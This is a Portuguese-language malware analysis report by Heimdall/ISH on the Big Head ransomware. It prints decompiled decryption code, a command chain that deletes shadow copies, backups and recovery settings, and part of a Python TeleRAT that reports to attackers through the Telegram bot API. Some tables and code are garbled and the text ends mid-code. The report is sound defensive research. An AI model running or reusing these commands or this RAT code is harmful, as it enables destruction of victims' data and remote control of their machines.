# T. heimdall security research

## A DIVISION OF ISH

## Análise do Ransomware **Big Head e suas variantes**





Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso Twitter.

#### **Heimdall Security Research**





Acesse boletins diários sobre agentes de ameaças, malwares, indicadores de comprometimentos, TTPs e outras informações no site da ISH.

#### **Boletins de Segurança - Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Eacebook A extensão maliciosa é oferecida como um anexo do ChatGPT.



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operações retornou cou outro meio de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office



#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

**RAIXAR** 

**BAIXAR** 

BAIXAR





#### Sumário





## Lista de Figuras







#### <span id="page-6-0"></span>1 INTRODUÇÃO

Uma nova família de ransomware e variantes foram identificadas em maio de 2023 conhecida como Big Head Ransomware. Pesquisadores de segurança da Trend Micro realizaram a análise das amostras identificadas e notaram que ambas possuíam o mesmo contato de e-mail nas suas notas de resgates, levando-se a acreditar que a variante teria sido criada pelo mesmo desenvolvedor.



BIG HEAD Ransomware; Renames encrypted files to random strings; Ransom notes: README\_[random\_number].txt and pop-up window

virustotal.com/gui/file/6d27c...

@LawrenceAbrams @demonslay335 @struppigel @JakubKroustek **Traduzir Tweet** 

<span id="page-6-1"></span>1:47 AM · 12 de mai de 2023 · 273 Visualizações

Figura 1 - Identificação do Ransomware BIG HEAD.

### <span id="page-7-0"></span>2 AMOSTRA DO RANSOMWARE 1

Foram locadas três amostras do Ransomware Big Head, sendo:



*Figura 2 – Rotina de infecção da primeira amostra.*

<span id="page-7-1"></span>A primeira amostra do ransomware Big Head apresentou um arquivo binário compilado em .NET. O referido arquivo verifica o nome do mutex "8bikfjjD4JpkkAqrz" utilizando o CreateMutex e se encerra se o nome do mutex for encontrado.



#### *Figura 3 – Valor do Mutex.*

<span id="page-7-2"></span>O ransomware também possui uma lista de configurações contendo detalhes relacionados ao processo de instalação. Ele acaba por especificar várias ações, como criar uma chave de registro, verificar a existência de arquivo e sobrescrevê-lo, se necessário, define ainda



atributos de arquivo no sistema e cria uma entrada de registro de execução automática.





<span id="page-8-0"></span>É possível observar ainda que os três recursos continham dados semelhantes a arquivos executáveis com a extensão ".exe", sendo o resumo dos executáveis:

- "1.exe": descarta uma cópia de si mesmo para a propagação. Ele é um ransomware que verifica a extensão ".r3d" antes de criptografar e anexar a extensão ".poop".
- "Archive.exe": descarta um arquivo chamado teleratserver.exe, um bot do Telegram responsável por estabelecer a comunicação com o ID do chatbot do ator de ameaça.
- "Xarch.exe" descarta um arquivo chamado "BXluSsB.exe", um ransomware que criptografa arquivos e codifica nomes de arquivo para Base64. Ele também exibe uma falsa atualização do Windows para enganar a vítima e fazê-la pensar que a atividade maliciosa é um processo legítimo.

Os referidos binários são criptografados e, para descriptografá-los utiliza o algoritmo AES com o modo de livro de código eletrônico (ECB). Este processo de descriptografia requer um vetor de inicialização (IV) para a descriptografia.

Importante salientar que a chave de descriptografia utilizada é derivada do hash MD5 do mutex acima, o qual é codificado e seu hash utilizado para descriptografar os binários.

|                                               |                                             |              | // Token: 0x06000016 RID: 22 RVA: 0x00002590 File Offset: 0x00000790<br>public static byte[] AES_Decryptor(byte[] input)                                                                                                    |                                             |  |  |
|-----------------------------------------------|---------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|--|--|
|                                               | byte[] result;                              |              | RijndaelManaged rijndaelManaged = new RijndaelManaged();<br>$MDSCryptoServiceProduct mDSCryptoServiceProvide r = new MDSCryptoServiceProvide r()$                                                                                                    |                                             |  |  |
| try                                           | catch (Exception expr 49)<br>return result; |              | rijndaelManaged.Key = mD5CryptoServiceProvider.ComputeHash(Encoding.Default.GetBytes(Program.MTX));<br>rijndaelManaged.Mode = CipherMode.ECB;<br>ICryptoTransform cryptoTransform = rijndaelManaged.CreateDecryptor();<br>result = cryptoTransform.TransformFinalBlock(input, 0, input.Length);<br>ProjectData.SetProjectError(expr_49);<br>ProjectData.ClearProjectError();                                                             |                                             |  |  |
| ecipe                                         | Ы                                           |              | Input                                                                                                    | total: 2<br>$+$ 0 9 1 H<br>loaded: 2        |  |  |
| <b>ES Decrypt</b>                             |                                             | $\mathbb{R}$ | Eso" *sueOmè# jgb%vrò?P*hvr*§*p*}19è*u**oc***aÂour,T¥ïssdCê('>éEryhbôuss Ö xoc1}*N*?p\à)'*3*Ejss ñōÂ;<br>EOT .   FETXEDEMOK   X> 1 EOVUOU                                                                                                    |                                             |  |  |
| <b>Kev</b><br>$HEX -$<br>e0 9f 9f 73 b6 ae a0 |                                             |              | ÷us 2è+∂+F% sscWD+ xs ?EÉwu,' sswxİxÏ<br>Acs a+ ausc++ vt  V'~6aJµūe+69cn0 stxyeoBDæKI '%eZ+ ss C°aw\+5;+Fº}sseesz OVUū4 ss }4 Ascsfipp+7/EN+Zsos + so<br>µ+}R+srxòúüë9+È((%X\È++)+ácAss%corº2+q2AUP+â, y ; ºEbDswe?LÔºu+0+Qóf++oc+++åAout, T¥ïtscüCê(SöENåIEEL                                                                                                    |                                             |  |  |
| IV                                            |                                             | $HEX -$      | ÎSTP 25 yû 9. . 024 . à Aout, T¥iescüCê (. 024 . à Aout, T¥iescüCê (. ck  %LÄ . xaUAB . MEFIZesc . W ; us nsm 4B . toXê<br>ê¢5mô <sup>1</sup> C8ÄB£×zjocs<+èV6ÔEwgÊt¶`jú+Óï¼mH+ð+ævr = eùólúĖ.þ×wwLmL+++.++Ēw+++ àc <quæ+ 8qic‰="mokÑ+,ocs&lt;br" =s="">9a iúlêoöç · à · J · RAMRS - <sup>1</sup>, ù F &amp; d · :   i · ë · 0 ss <sup>2</sup>4   · sî U · pc · · aAous, T¥ isscuCê (pc1\$0 · 0" V · J cs nüxmPh¥ý® ~ · · acs · ·</quæ+> |                                             |  |  |
| Mode<br>ECB                                   | Input<br>Raw                                |              | asc 233488 = 772<br>Output P.                                                                                                    | $Tr$ Raw Bytes $\leftrightarrow$<br>固む<br>Ы |  |  |
| Output<br>Raw                                 |                                             |              | NULNULNULNULNULNULNULNULSOUS <sup>9</sup> SONUL <sup>T</sup> Il soulIlThis program cannot be run in DOS mode.ck.ck                                                                                                    |                                             |  |  |

Figura 5 - Descriptografia realizada do Ransomware.

<span id="page-9-0"></span>"1.exe", binário valot primeiro utiliza  $\circ$ de MTX:  $\circ$ 2AESRvXK5jbtN9Rvh, e após a sua inicialização irá criar uma chave de registro de execução automática, que permite que ele seja executado automaticamente na inicialização do sistema. Além disso, ele fará uma cópia de si mesmo, que irá salvar como "discord.exe" na pasta %localappdata% da máquina local.

O ransomware verifica o ID da vítima em %appdata%\ID, se caso o ID existir o ransomware verificar o ID e lê o conteúdo. Caso contrário irá criar uma string de 40 caracteres gerada aleatoriamente e a grava no arquivo acima, como um tipo de marcador de infecção para identificar suas vítimas.





Figura 6 – Geração da string aleatória de 40 caracteres..

<span id="page-10-0"></span>O comportamento indicou que os arquivos com extensão ".r3d" são direcionados especificamente para criptografia usando AES, com a chave derivada do hash SHA256 de "123" no modo "cipher block chaining (CBC)". Como resultado, os arquivos criptografados acabam tendo a extensão ".poop" anexada a eles.

No arquivo, também foi observado o ransomware excluí suas cópias de sombra, sendo utilizado o comando também para excluir as cópias e os backups.

vssadmin delete shadows /all /quiet & wmic shadowcopy delet dedit /set *{default}* bootstatuspolicy ignoreallfailures bcdedit /set {default} recoveryenabled no & wbadmin delete catalog quiet



Na sequência, realiza o despejo da nota de resgate na área de trabalho, nos subdiretórios e na pasta %appdata%. O ransomware Big Head também acaba por alterar o papel de parede da máquina da vítima.



*Figura 7 – Nota de resgate apresentado pelo ransomware.*

<span id="page-11-0"></span>

<span id="page-11-1"></span>a conta do Telegram do desenvolvedor do malware.



O segundo binário, "teleratserver.exe", é um binário compilado em Python de 64 bits que atua como um canal de comunicação entre o agente de ameaça e a vítima via Telegram.

```
import telebot
from telebot import types
import requests, pyautogui as pg, platform as pf, os, time
TOKEN = 'CHATID = 'client = telebot.TeleBot(TOKEN)
requests.post(f"https://api.telegram.org/bot{TOKEN}/sendMessage?chat_id=
{CHAT_ID}&text=Юзер онлайн! Введите /help для справки!") useronline!Type/help
                                                           for reference!
@client.message handler(commands=['start'])
def startmsg(message):
    client.send_message(message.chat.id, 'Добро пожаловать в TeleRAT, Если ты
видишь это сообщение то юзер онлайн, потому-что сам бот храниться в вирусе
как и токен! Чтобы получить билд обращайтесь в телеграм @
                                                                сир\пДанная
